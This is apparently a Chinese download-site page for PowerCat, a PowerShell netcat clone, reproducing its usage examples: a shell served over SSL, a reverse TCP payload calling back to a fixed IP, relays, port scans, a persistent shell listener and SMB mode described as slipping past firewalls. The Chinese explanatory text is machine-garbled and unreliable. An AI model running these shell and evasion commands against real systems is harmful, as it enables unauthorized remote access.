

/简体中文/

/简体中文/

/简体中文/

/简体中文/

/简体中文/

/简体中文/

/简体中文/

/简体中文/

/简体中文/

/简体中文/
 Nightly Build(微信小程序开发工具)v1.02.2001142 开发版
Nightly Build(微信小程序开发工具)v1.02.2001142 开发版 7-zip下载v18.03 简体中文美化版
7-zip下载v18.03 简体中文美化版 Bubble Math(泡泡数学)v1.0 电脑版
Bubble Math(泡泡数学)v1.0 电脑版 EditPad Pro(多功能文本编辑器)v7.65 中文版
EditPad Pro(多功能文本编辑器)v7.65 中文版 彗星QQ资源文件读取器v2.1 绿色免费版
彗星QQ资源文件读取器v2.1 绿色免费版 ScanTransfer(无线传输工具)v2018 官方版
ScanTransfer(无线传输工具)v2018 官方版 Easy Equation Solver(在线方程式计算器)v1.8 官方版
Easy Equation Solver(在线方程式计算器)v1.8 官方版 动书编辑器(motionbook)v2018 官方版
动书编辑器(motionbook)v2018 官方版 Flash Renamer(批量重命名软件)v6.9 官方版
Flash Renamer(批量重命名软件)v6.9 官方版 字由客户端v2.0.0.4 官方版
字由客户端v2.0.0.4 官方版软件Tags: powershell专用网络工具
PowerCat是PowerShell的TCP/ IP瑞士军刀,适用Netcat Ncat.。假如你要在powershell上连SSH或是构建网络空间,那麼PowerCat肯定不可或缺!热烈欢迎免费下载!
powercat事实上是一个powershell的涵数,如果你第一次应用它的情况下你需要运作脚本制作来载入这一涵数。
因为windows默认设置不允许一切脚本制作运作,你需要键入Set-ExecutionPolicy RemoteSigned来容许运作当地的脚本制作。
PowerCat PowerShell控制模块装包。你务必导进控制模块应用其作用。
# Import the functions via the psd1 file:
Import-Module PowerCat.psd1
默认设置状况下,PowerCat应用TCP和载入/载入控制面板。
# Basic Listener:
Start-PowerCat -Port 443
# Basic Client:
Connect-PowerCat -RemoteIp 10.1.1.1 -Port 443
文件传送
应用sendfile PowerCat能够用于传输文件和-ReceiveFile主要参数。
# Send File:
Connect-PowerCat -RemoteIp 10.1.1.1 -Port 443 -SendFile C:\pathto\inputfile
# Receive File:
Start-PowerCat -Port 443 -ReceiveFile C:\pathto\outputfile
UDP和SMB
PowerCat适用多根据TCP传送数据。
# Send Data Over UDP:
Start-PowerCat -Mode Udp -Port 8000
# Send Data Over SMB (easily sneak past firewalls):
Start-PowerCat -Mode Smb -PipeName PowerCat
SSL
PowerCat动态性转化成给予SSL数据加密的X509资格证书TCP联接。
# Admin privileges are required to generate the self-signed certificate.
# Serve an SSL-Encrypted (Power)Shell:
Start-PowerCat -Mode Tcp -Port 80 -SslCn Certificate Common Name -Execute
# Connect to an SSL encrypted Ncat listener:
# Setup *nix with openssl Ncat:
# openssl req -X509 -newkey rsa:2048 -subj /CN=PowerCat -days 90 -keyout key.pem -out cert.pem
# ncat -l -p 80 --ssl --ssl-cert cert.pem --ssl-key key.pem
Connect-PowerCat -Mode Tcp -RemoteIp 10.1.1.1 -Port 80 -SslCn PowerCat
汽车继电器
PowerCat类似netcat汽车继电器汽车继电器,但你不用建立一个文档或运行一个过程。你还可以传送不一样合同中间的信息联接。
# UDP Listener to TCP Client Relay:
Start-PowerCat -Mode Udp -Port 8000 -Relay tcp:10.1.1.16:443
# TCP Listener to UDP Client Relay:
Start-PowerCat -Port 8000 -Relay udp:10.1.1.16:53
# TCP Client to Client Relay
Connect-PowerCat -RemoteIp 10.1.1.1 -Port 9000 -Relay tcp:10.1.1.16:443
# TCP Listener to SMB Listener Relay
New-PowerCat -Listener -Port 8000 -Relay smb:PowerCat
转化成的重力梯度
荷载能够应用New-PowerCatPayload涵数转化成。
# Generate a reverse tcp payload that connects back to 10.1.1.15 port 443:
New-PowerCatPayload -RemoteIp 10.1.1.15 -Port 443 -Execute
# Generate a tcp payload that listens on port 8000:
New-PowerCatPayload -Listener -Port 8000 -Execute
Misc使用方法
PowerCat还能够实行端口扫描器,逐渐不断的观众,或做为一个简洁的web服务器。
# Basic TCP port scan:
1..1024 | ForEach-Object { Connect-PowerCat -RemoteIp 10.1.1.10 -Port $_ -Timeout 1 -Verbose -Disconnect }
# Basic UDP port scan:
1..1024 | ForEach-Object { Connect-PowerCat -Mode Udp -RemoteIp 10.1.1.10 -Port $_ -Timeout 1 -Verbose }
# Persistent listener:
Start-PowerCat -Port 443 -Execute -KeepAlive
# Simple Web Server:
Start-PowerCat -Port 80 -SendFile index.html
Start-PowerCat # Starts a listener/server.
-Mode # Defaults to Tcp, can also specify Udp or Smb.
-Port # The port to listen on.
-PipeName # Name of pipe to listen on.
-SslCn # Common name for Ssl encrypting Tcp.
-Relay # Format: Mode:Port/PipeName
-Execute # Execute a console process or powershell.
-SendFile # Filepath of file to send.
-ReceiveFile # Filepath of file to be written.
-Disconnect # Disconnect after connecting.
-KeepAlive # Restart after disconnecting.
-Timeout # Timeout option. Default: 60 seconds
Connect-PowerCat # Connects a client to a listener/server.
-Mode # Defaults to Tcp, can also specify Udp or Smb
-RemoteIp # IPv4 address of host to connect to.
-Port # The port to connect to.
-PipeName # Name of pipe to connect to.
-SslCn # Common name for Ssl encrypting Tcp.
-Relay # Format: Mode:IP:Port/PipeName
-Execute # Execute a console process or powershell.
-SendFile # Filepath of file to send.
-ReceiveFile # Filepath of file to be written.
-Disconnect # Disconnect after connecting.
-Timeout # Timeout option. Default: 60 seconds

 建站大师超级网站整站器上网辅助_网络辅助软件_上网辅助相关软件 / 5.5MB
建站大师超级网站整站器上网辅助_网络辅助软件_上网辅助相关软件 / 5.5MB
 腾讯帮帮刷帮豆助手上网辅助_网络辅助软件_上网辅助相关软件 / 101.61MB
腾讯帮帮刷帮豆助手上网辅助_网络辅助软件_上网辅助相关软件 / 101.61MB
 雷神加速器 V8.0上网辅助_网络辅助软件_上网辅助相关软件 / 46.3MB
雷神加速器 V8.0上网辅助_网络辅助软件_上网辅助相关软件 / 46.3MB
 快吧游戏 V10.2.1.8391官方版上网辅助_网络辅助软件_上网辅助相关软件 / 11.7MB
快吧游戏 V10.2.1.8391官方版上网辅助_网络辅助软件_上网辅助相关软件 / 11.7MB
 反P2P终结者 V3.0上网辅助_网络辅助软件_上网辅助相关软件 / 487KB
反P2P终结者 V3.0上网辅助_网络辅助软件_上网辅助相关软件 / 487KB
 网易UU网游加速器 V4.55.1.40上网辅助_网络辅助软件_上网辅助相关软件 / 13.49MB
网易UU网游加速器 V4.55.1.40上网辅助_网络辅助软件_上网辅助相关软件 / 13.49MB
 英雄联盟百宝箱 V3.9.2上网辅助_网络辅助软件_上网辅助相关软件 / 93.7MB
英雄联盟百宝箱 V3.9.2上网辅助_网络辅助软件_上网辅助相关软件 / 93.7MB
 WiFi万能钥匙电脑版 2019 V4.6.01上网辅助_网络辅助软件_上网辅助相关软件 / 1.1MB
WiFi万能钥匙电脑版 2019 V4.6.01上网辅助_网络辅助软件_上网辅助相关软件 / 1.1MB
 Steam平台 V3.49.64.60上网辅助_网络辅助软件_上网辅助相关软件 / 1.4MB
Steam平台 V3.49.64.60上网辅助_网络辅助软件_上网辅助相关软件 / 1.4MB
 迅雷网游加速器 V3.17.0.9122上网辅助_网络辅助软件_上网辅助相关软件 / 9.1MB
迅雷网游加速器 V3.17.0.9122上网辅助_网络辅助软件_上网辅助相关软件 / 9.1MB
 建站大师超级网站整站器上网辅助_网络辅助软件_上网辅助相关软件 / 5.5MB
建站大师超级网站整站器上网辅助_网络辅助软件_上网辅助相关软件 / 5.5MB
 腾讯帮帮刷帮豆助手上网辅助_网络辅助软件_上网辅助相关软件 / 101.61MB
腾讯帮帮刷帮豆助手上网辅助_网络辅助软件_上网辅助相关软件 / 101.61MB
 雷神加速器 V8.0上网辅助_网络辅助软件_上网辅助相关软件 / 46.3MB
雷神加速器 V8.0上网辅助_网络辅助软件_上网辅助相关软件 / 46.3MB
 快吧游戏 V10.2.1.8391官方版上网辅助_网络辅助软件_上网辅助相关软件 / 11.7MB
快吧游戏 V10.2.1.8391官方版上网辅助_网络辅助软件_上网辅助相关软件 / 11.7MB
 反P2P终结者 V3.0上网辅助_网络辅助软件_上网辅助相关软件 / 487KB
反P2P终结者 V3.0上网辅助_网络辅助软件_上网辅助相关软件 / 487KB
 网易UU网游加速器 V4.55.1.40上网辅助_网络辅助软件_上网辅助相关软件 / 13.49MB
网易UU网游加速器 V4.55.1.40上网辅助_网络辅助软件_上网辅助相关软件 / 13.49MB
 英雄联盟百宝箱 V3.9.2上网辅助_网络辅助软件_上网辅助相关软件 / 93.7MB
英雄联盟百宝箱 V3.9.2上网辅助_网络辅助软件_上网辅助相关软件 / 93.7MB
 WiFi万能钥匙电脑版 2019 V4.6.01上网辅助_网络辅助软件_上网辅助相关软件 / 1.1MB
WiFi万能钥匙电脑版 2019 V4.6.01上网辅助_网络辅助软件_上网辅助相关软件 / 1.1MB
 Steam平台 V3.49.64.60上网辅助_网络辅助软件_上网辅助相关软件 / 1.4MB
Steam平台 V3.49.64.60上网辅助_网络辅助软件_上网辅助相关软件 / 1.4MB
 迅雷网游加速器 V3.17.0.9122上网辅助_网络辅助软件_上网辅助相关软件 / 9.1MB
迅雷网游加速器 V3.17.0.9122上网辅助_网络辅助软件_上网辅助相关软件 / 9.1MB
 巨量百应Buyin(电商服务平台)商业贸易软件-贸易管理系统-商贸管理系统-商业软件有哪些
巨量百应Buyin(电商服务平台)商业贸易软件-贸易管理系统-商贸管理系统-商业软件有哪些
 白熊阅读网页版在线阅读最新版电脑阅读软件_PDF阅读器_阅读软件免费下载
白熊阅读网页版在线阅读最新版电脑阅读软件_PDF阅读器_阅读软件免费下载
 金狐工具箱商业贸易软件-贸易管理系统-商贸管理系统-商业软件有哪些
金狐工具箱商业贸易软件-贸易管理系统-商贸管理系统-商业软件有哪些
 淘宝联盟首页登录平台【网页版】电脑常用软件_冷门软件_小众软件
淘宝联盟首页登录平台【网页版】电脑常用软件_冷门软件_小众软件
 植物大战僵尸2pak汉化版(江南游戏)单机游戏_电脑单机游戏大全_好玩的单机游戏_经典小游戏下载
植物大战僵尸2pak汉化版(江南游戏)单机游戏_电脑单机游戏大全_好玩的单机游戏_经典小游戏下载
 学习强国自动刷分工具电脑常用软件_冷门软件_小众软件
学习强国自动刷分工具电脑常用软件_冷门软件_小众软件
 压缩宝免费激活版(附激活码)压缩解压软件_压缩软件官方下载_解压软件免费版下载
压缩宝免费激活版(附激活码)压缩解压软件_压缩软件官方下载_解压软件免费版下载
 武汉公安网上警局便民服务平台网页版电脑常用软件_冷门软件_小众软件
武汉公安网上警局便民服务平台网页版电脑常用软件_冷门软件_小众软件
 CF刷枪永久英雄武器终结版3.0 免费版网络游戏辅助_客户端游戏辅助_端游辅助大全
CF刷枪永久英雄武器终结版3.0 免费版网络游戏辅助_客户端游戏辅助_端游辅助大全